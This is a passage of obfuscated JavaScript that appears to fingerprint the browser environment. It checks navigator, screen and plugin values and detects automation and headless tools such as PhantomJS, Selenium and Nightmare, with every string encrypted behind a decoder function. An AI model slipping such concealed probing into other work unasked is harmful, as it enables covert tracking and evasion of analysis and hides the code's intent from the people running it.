'\x38\x6b\x70\x5d'),_0x9bf6('0x11e', '\x29\x5d\x4b\x4a'),function(){return _0x2ee20d[_0x9bf6('0x11f', '\x6b\x6e\x70\x78')](navigator[_0x9bf6('0x120', '\x70\x5d\x7a\x4b')][_0x9bf6('0xd1', '\x34\x73\x49\x41')],0x0);}],[_0x9bf6('0x121', '\x52\x25\x55\x42'),_0x9bf6('0x122', '\x29\x42\x69\x45'),function(){return navigator[_0x9bf6('0x123', '\x70\x2a\x47\x6e')];}],[_0x9bf6('0x124', '\x5d\x6d\x24\x79'),_0x9bf6('0x125', '\x52\x25\x55\x42'),function(){return navigator[_0x9bf6('0x126', '\x38\x6b\x70\x5d')];}],[_0x9bf6('0x127', '\x69\x71\x40\x4f'),_0x9bf6('0x128', '\x34\x55\x66\x76'),function(){}],[_0x9bf6('0x129', '\x5e\x62\x5a\x6d'),_0x9bf6('0x12a', '\x39\x67\x58\x68'),function(){var _0x453ef0=ActiveXObject;return _0x453ef0;}],[_0x9bf6('0x12b', '\x55\x74\x55\x78'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){var _0x30c32a=webkitURL;return _0x30c32a;}],[_0x9bf6('0x12d', '\x6c\x6b\x33\x49'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){var _0x3eb52a=_phantom;return _0x3eb52a;}],[_0x9bf6('0x12f', '\x53\x35\x72\x54'),_0x9bf6('0x130', '\x5b\x42\x74\x63'),function(){var _0x1bebc7=callPhantom;return _0x1bebc7;}],[_0x9bf6('0x131', '\x4d\x42\x28\x47'),_0x9bf6('0x12a', '\x39\x67\x58\x68'),function(){var _0x5147fb=chrome;return _0x5147fb;}],[_0x9bf6('0x132', '\x39\x67\x58\x68'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){var _0x264659=yandex;return _0x264659;}],[_0x9bf6('0x133', '\x51\x66\x29\x32'),_0x9bf6('0x134', '\x43\x5e\x49\x23'),function(){var _0x33f87f=opera;return _0x33f87f;}],[_0x9bf6('0x135', '\x6c\x6b\x33\x49'),_0x9bf6('0x136', '\x29\x42\x69\x45'),function(){var _0x3397a9=opr;return _0x3397a9;}],[_0x9bf6('0x137', '\x42\x39\x4d\x61'),_0x9bf6('0x138', '\x52\x25\x55\x42'),function(){var _0x68c188=safari;return _0x68c188;}],[_0x9bf6('0x139', '\x56\x34\x5b\x5e'),_0x9bf6('0x13a', '\x54\x21\x4d\x6c'),function(){var _0x167964=awesomium;return _0x167964;}],[_0x9bf6('0x13b', '\x53\x35\x72\x54'),_0x9bf6('0x13c', '\x25\x6d\x30\x55'),function(){var _0x2ebebe=puffinDevice;return _0x2ebebe;}],[_0x9bf6('0x13d', '\x6b\x6e\x70\x78'),_0x9bf6('0x13e', '\x35\x45\x56\x75'),function(){var _0x1b6138=__nightmare;return _0x1b6138;}],[_0x9bf6('0x13f', '\x42\x39\x4d\x61'),_0x9bf6('0x140', '\x70\x5d\x7a\x4b'),function(){var _0x1926ec=domAutomation;return _0x1926ec;}],[_0x9bf6('0x141', '\x65\x78\x28\x56'),_0x9bf6('0x142', '\x45\x4a\x4d\x6b'),function(){var _0x5baf09=domAutomationController;return _0x5baf09;}],[_0x9bf6('0x143', '\x32\x23\x23\x75'),_0x9bf6('0x144', '\x38\x6b\x70\x5d'),function(){var _0x21785e=_Selenium_IDE_Recorder;return _0x21785e;}],[_0x9bf6('0x145', '\x45\x4a\x4d\x6b'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){return document[_0x9bf6('0x146', '\x5e\x62\x5a\x6d')];}],[_0x9bf6('0x147', '\x68\x33\x62\x6b'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return document[_0x9bf6('0x149', '\x55\x39\x21\x4f')];}],[_0x9bf6('0x14a', '\x68\x33\x62\x6b'),_0x9bf6('0x14b', '\x6c\x6b\x33\x49'),function(){return process[_0x9bf6('0x14c', '\x6c\x6b\x33\x49')];}],[_0x9bf6('0x14d', '\x6b\x6e\x70\x78'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){return global[_0x9bf6('0x14e', '\x39\x67\x58\x68')];}],[_0x9bf6('0x14f', '\x30\x41\x6c\x77'),_0x9bf6('0x138', '\x52\x25\x55\x42'),function(){return global[_0x9bf6('0x150', '\x34\x73\x49\x41')];}],[_0x9bf6('0x151', '\x69\x71\x40\x4f'),_0x9bf6('0x140', '\x70\x5d\x7a\x4b'),function(){return WebAssembly;}],[_0x9bf6('0x152', '\x73\x73\x30\x54'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){return _0x2ee20d[_0x9bf6('0x153', '\x43\x5e\x49\x23')](require,'\x66\x73');}],[_0x9bf6('0x154', '\x5d\x6d\x24\x79'),_0x9bf6('0x155', '\x53\x35\x72\x54'),function(){return _0x2ee20d[_0x9bf6('0x156', '\x39\x67\x58\x68')](globalThis,global);}],[_0x9bf6('0x157', '\x35\x45\x56\x75'),_0x9bf6('0x158', '\x35\x45\x56\x75'),function(){return window[_0x9bf6('0x159', '\x40\x33\x57\x5d')]();}],[_0x9bf6('0x15a', '\x23\x57\x68\x41'),_0x9bf6('0x15b', '\x74\x52\x26\x56'),function(){return navigator[_0x9bf6('0x15c', '\x6c\x31\x72\x35')];}],[_0x9bf6('0x15d', '\x6c\x6b\x33\x49'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return navigator[_0x9bf6('0x15e', '\x48\x38\x25\x49')];}],[_0x9bf6('0x15f', '\x5d\x6d\x24\x79'),_0x9bf6('0x160', '\x6c\x31\x72\x35'),function(){return navigator[_0x9bf6('0x161', '\x67\x5e\x78\x4b')];}],[_0x9bf6('0x162', '\x73\x73\x30\x54'),_0x9bf6('0x163', '\x38\x6b\x70\x5d'),function(){return _0x2ee20d[_0x9bf6('0x164', '\x56\x34\x5b\x5e')](navigator[_0x9bf6('0x165', '\x43\x5e\x49\x23')],'\x43');}],[_0x9bf6('0x166', '\x70\x5d\x7a\x4b'),_0x9bf6('0x167', '\x4d\x42\x28\x47'),function(){window[_0x9bf6('0x168', '\x4f\x21\x71\x6c')]=Object[_0x9bf6('0x169', '\x5e\x62\x5a\x6d')](window);return window[_0x9bf6('0x16a', '\x47\x6c\x52\x6a')][_0x9bf6('0x16b', '\x6b\x6e\x70\x78')];}],[_0x9bf6('0x16c', '\x38\x4b\x75\x26'),_0x9bf6('0x16d', '\x65\x78\x28\x56'),function(){return _0x2ee20d[_0x9bf6('0x16e', '\x23\x57\x68\x41')](window[_0x9bf6('0x16f', '\x67\x5e\x78\x4b')],0x0);}],[_0x9bf6('0x170', '\x34\x55\x66\x76'),_0x9bf6('0x171', '\x38\x4b\x75\x26'),function(){return _0x2ee20d[_0x9bf6('0x172', '\x53\x35\x72\x54')](window[_0x9bf6('0x173', '\x23\x57\x68\x41')],0x0);}],[_0x9bf6('0x174', '\x30\x41\x6c\x77'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){return window[_0x9bf6('0x175', '\x36\x62\x52\x34')];}],[_0x9bf6('0x176', '\x2a\x76\x36\x2a'),_0x9bf6('0x177', '\x23\x57\x68\x41'),function(){return window[_0x9bf6('0x178', '\x66\x41\x42\x5b')][_0x9bf6('0x179', '\x68\x33\x62\x6b')]();}],[_0x9bf6('0x17a', '\x6c\x6b\x33\x49'),_0x9bf6('0x17b', '\x51\x66\x29\x32'),function(){return _0x2ee20d[_0x9bf6('0x17c', '\x36\x62\x52\x34')](Boolean,_0x2ee20d[_0x9bf6('0x17d', '\x4f\x21\x71\x6c')](typeof process,_0x9bf6('0x17e', '\x78\x72\x72\x56'))&&process[_0x9bf6('0x17f', '\x6c\x31\x72\x35')]&&process[_0x9bf6('0x180', '\x5b\x42\x74\x63')][_0x9bf6('0x181', '\x43\x5e\x49\x23')]);}],[_0x9bf6('0x182', '\x65\x78\x28\x56'),_0x9bf6('0x183', '\x68\x33\x62\x6b'),function(){return document[_0x9bf6('0x184', '\x39\x67\x58\x68')];}],[_0x9bf6('0x185', '\x2a\x35\x35\x79'),_0x9bf6('0x186', '\x56\x34\x5b\x5e'),function(){return eval[_0x9bf6('0x187', '\x48\x38\x25\x49')]()[_0x9bf6('0xf4', '\x32\x23\x23\x75')];}],[_0x9bf6('0x188', '\x68\x33\x62\x6b'),_0x9bf6('0x11e', '\x29\x5d\x4b\x4a'),function(){return navigator[_0x9bf6('0x189', '\x42\x39\x4d\x61')][_0x9bf6('0x18a', '\x54\x21\x4d\x6c')];}],[_0x9bf6('0x18b', '\x6c\x31\x72\x35'),_0x9bf6('0x18c', '\x40\x33\x57\x5d'),function(){return deviceType;}],[_0x9bf6('0x18d', '\x78\x72\x72\x56'),_0x9bf6('0x18e', '\x39\x67\x58\x68'),function(){return screen[_0x9bf6('0x18f', '\x43\x5e\x49\x23')];}],[_0x9bf6('0x190', '\x34\x55\x66\x76'),_0x9bf6('0x191', '\x2a\x35\x35\x79'),function(){return screen[_0x9bf6('0x192', '\x38\x4b\x75\x26')];}],[_0x9bf6('0x193', '\x66\x37\x44\x46'),_0x9bf6('0x194', '\x23\x57\x68\x41'),function(){var _0x2c8dca=eoapi;return _0x2c8dca;}],[_0x9bf6('0x195', '\x6b\x6e\x70\x78'),_0x9bf6('0x196', '\x48\x38\x25\x49'),function(){var _0x23a88d=eoapi_VerifyThis;return _0x23a88d;}],[_0x9bf6('0x197', '\x5b\x42\x74\x63'),_0x9bf6('0x198', '\x67\x5e\x78\x4b'),function(){var _0x6d02a8=eoapi_extInvoke;return _0x6d02a8;}],[_0x9bf6('0x199', '\x29\x5d\x4b\x4a'),_0x9bf6('0x13c', '\x25\x6d\x30\x55'),function(){var _0x5ce602=eoWebBrowserDispatcher;return _0x5ce602;}],[_0x9bf6('0x19a', '\x35\x45\x56\x75'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return window[_0x9bf6('0x19b', '\x25\x6d\x30\x55')];}],[_0x9bf6('0x19c', '\x29\x5d\x4b\x4a'),_0x9bf6('0x118', '\x70\x2a\x47\x6e'),function(){return _0x2ee20d[_0x9bf6('0x19d', '\x40\x33\x57\x5d')](navigator[_0x9bf6('0x19e', '\x25\x6d\x30\x55')][_0x9bf6('0x19f', '\x6c\x31\x72\x35')],0x2);}],[_0x9bf6('0x1a0', '\x66\x37\x44\x46'),_0x9bf6('0x1a1', '\x48\x38\x25\x49'),function(){return _0x2ee20d[_0x9bf6('0x1a2', '\x53\x35\x72\x54')](navigator[_0x9bf6('0x1a3', '\x29\x5d\x4b\x4a')][_0x9bf6('0x1a4', '\x34\x55\x66\x76')],0x2);}],[_0x9bf6('0x1a5', '\x74\x41\x77\x5d'),_0x9bf6('0x14b', '\x6c\x6b\x33\x49'),function(){return window[_0x9bf6('0x1a6', '\x5b\x42\x74\x63')];}],[_0x9bf6('0x1a7', '\x2a\x76\x36\x2a'),_0x9bf6('0x122', '\x29\x42\x69\x45'),function(){return navigator[_0x9bf6('0x1a8', '\x40\x33\x57\x5d')][_0x9bf6('0x1a9', '\x69\x71\x40\x4f')][0x0][_0x9bf6('0x1aa', '\x23\x57\x68\x41')];}],[_0x9bf6('0x1ab', '\x67\x43\x52\x74'),_0x9bf6('0x1ac', '\x30\x41\x6c\x77'),function(){return navigator[_0x9bf6('0x1ad', '\x38\x4b\x75\x26')][_0x9bf6('0x1ae', '\x65\x78\x28\x56')][0x1][_0x9bf6('0x1af', '\x29\x5d\x4b\x4a')];}],[_0x9bf6('0x1b0', '\x70\x5d\x7a\x4b'),_0x9bf6('0x125', '\x52\x25\x55\x42'),function(){return navigator[_0x9bf6('0x1b1', '\x70\x2a\x47\x6e')][_0x9bf6('0x1b2', '\x6b\x6e\x70\x78')][0x2][_0x9bf6('0x1b3', '\x65\x78\x28\x56')];}],[_0x9bf6('0x1b4', '\x55\x39\x21\x4f'),_0x9bf6('0x142', '\x45\x4a\x4d\x6b'),function(){return navigator[_0x9bf6('0x1b5', '\x66\x41\x42\x5b')][_0x9bf6('0x1b6', '\x29\x5d\x4b\x4a')];}],[_0x9bf6('0x1b7', '\x34\x55\x66\x76'),_0x9bf6('0x1b8', '\x4d\x76\x39\x66'),function(){return navigator[_0x9bf6('0x1b9', '\x56\x34\x5b\x5e')];}],[_0x9bf6('0x1ba', '\x5e\x62\x5a\x6d'),_0x9bf6('0x1bb', '\x34\x73\x49\x41'),function(){return navigator[_0x9bf6('0x1bc', '\x5e\x62\x5a\x6d')][_0x9bf6('0x1bd', '\x78\x72\x72\x56')];}],[_0x9bf6('0x1be', '\x56\x34\x5b\x5e'),_0x9bf6('0x1bf', '\x74\x41\x77\x5d'),function(){return navigator[_0x9bf6('0x1b1', '\x70\x2a\x47\x6e')][_0x9bf6('0x1c0', '\x38\x4b\x75\x26')];}]];try{var _0xeaa1e9=_0x9bf6('0x1c1', '\x38\x6b\x70\x5d')[_0x9bf6('0x1c2', '\x68\x33\x62\x6b')]('\x7c'),_0x55d655=0x0;while(!![]){switch(_0xeaa1e9[_0x55d655++]){case'\x30':if(!_0x4225c2[_0x9bf6('0x1c3', '\x68\x33\x62\x6b')])_0x4225c2[_0x9bf6('0x1c4', '\x47\x6c\x52\x6a')]=_0xe686a1;continue;case'\x31':_0x476679[_0x9bf6('0x1c5', '\x70\x2a\x47\x6e')](_0x9bf6('0x1c6', '\x36\x62\x52\x34'))[_0x9bf6('0x1c7', '\x51\x66\x29\x32')]=_0x9bf6('0x1c8', '\x2a\x35\x35\x79')+_0x4225c2[_0x9bf6('0x1c9', '\x42\x39\x4d\x61')][_0x9bf6('0x1ca', '\x55\x74\x55\x78')]();continue;case'\x32':var _0x4a2fda=_0x57e672[_0x9bf6('0x1cb', '\x38\x6b\x70\x5d')](0x0,0x1);continue;case'\x33':_0x58cb3f();continue;case'\x34':if(_0x3f7064){try{_0x474575[_0x9bf6('0x1cc', '\x70\x5d\x7a\x4b')]=_0x2ee20d[_0x9bf6('0x1cd', '\x5d\x6d\x24\x79')](_0x645f11,_0x3f7064);}catch(_0x397e88){}}continue;case'\x35':if(_0xbbc76f){_0x61fe95[_0x9bf6('0x1ce', '\x67\x43\x52\x74')]([_0xbbc76f,_0x9bf6('0x158', '\x35\x45\x56\x75')]);_0x2ee20d[_0x9bf6('0x1cf', '\x34\x55\x66\x76')](_0x2c41c0,_0x4aefb0(_0x61fe95));}continue;case'\x36':var _0x492b8a=_0x57e672[_0x9bf6('0x1d0', '\x69\x71\x40\x4f')](0x1);continue;case'\x37':var _0x57e672=_0x9bf6('0x1d1', '\x23\x57\x68\x41');continue;case'\x38':_0x2ee20d[_0x9bf6('0x1d2', '\x36\x62\x52\x34')](_0x2c41c0,_0x2ee20d[_0x9bf6('0x1d3', '\x66\x37\x44\x46')](_0x4aefb0,_0x61fe95));continue;case'\x39':var _0x3cc75c=_0x9bf6('0x1d4', '\x40\x33\x57\x5d');continue;case'\x31\x30':_0x61fe95[_0x9bf6('0x1d5', '\x66\x41\x42\x5b')]([_0x2ee20d[_0x9bf6('0x1d6', '\x6c\x6b\x33\x49')](_0x2ee20d[_0x9bf6('0x1d7', '\x68\x33\x62\x6b')](_0x2ee20d[_0x9bf6('0x1d8', '\x2a\x35\x35\x79')]('\x27',_0x3cc75c),'\x27'),_0x9bf6('0x1d9', '\x36\x62\x52\x34')),_0x9bf6('0x11b', '\x74\x52\x26\x56'),function(){return _0x3cc75c[_0x9bf6('0x1da', '\x67\x43\x52\x74')]();}]);continue;}break;}}catch(_0x27e31d){_0x476679[_0x9bf6('0x1db', '\x38\x6b\x70\x5d')](_0x9bf6('0x1dc', '\x4f\x21\x71\x6c'))[_0x9bf6('0x1dd', '\x65\x78\x28\x56')]=_0x2ee20d[_0x9bf6('0x1de', '\x73\x73\x30\x54')](_0x9bf6('0x1df', '\x35\x45\x56\x75'),_0x4225c2[_0x9bf6('0x1e0', '\x34\x55\x66\x76')](_0x27e31d[_0x9bf6('0x1e1', '\x47\x6c\x52\x6a')]));}finally{if(_0x3f7064)_0x474575[_0x9bf6('0x1e2', '\x36\x62\x52\x34')]=_0x3f7064;}}());